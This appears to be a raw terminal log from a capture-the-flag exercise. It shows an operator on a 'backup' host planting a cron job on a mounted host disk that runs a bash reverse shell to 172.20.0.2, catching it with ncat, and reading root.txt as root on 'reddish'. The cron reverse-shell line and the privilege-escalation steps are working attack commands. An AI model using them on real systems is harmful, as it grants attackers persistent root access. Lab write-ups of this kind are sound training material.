 cp clean sda2/etc/cron.d/
root@backup:~/tmp# ./ncat -lvp 9006
./ncat -lvp 9006
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: bind to :::9006: Address in use. QUITTING.
root@backup:~/tmp# echo '* * * * * root bash -c "bash -i >& /dev/tcp/172.20.0.2/9007 0>&1"' > clean
<* * * * root bash -c "bash -i >& /dev/tcp/172.20.0.2/9007 0>&1"' > clean
root@backup:~/tmp# cp clean sda2/etc/cron.d/
./ncat -lvp 9006cp clean sda2/etc/cron.d/
root@backup:~/tmp# ./ncat -lvp 9007
./ncat -lvp 9006./ncat -lvp 9007
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::9007
Ncat: Listening on 0.0.0.0:9007
Ncat: Connection from 172.20.0.1.
Ncat: Connection from 172.20.0.1:34404.
bash: cannot set terminal process group (4052): Inappropriate ioctl for device
bash: no job control in this shell
root@reddish:~# ls
ls
root.txt
root@reddish:~# cat root.txt
cat root.txt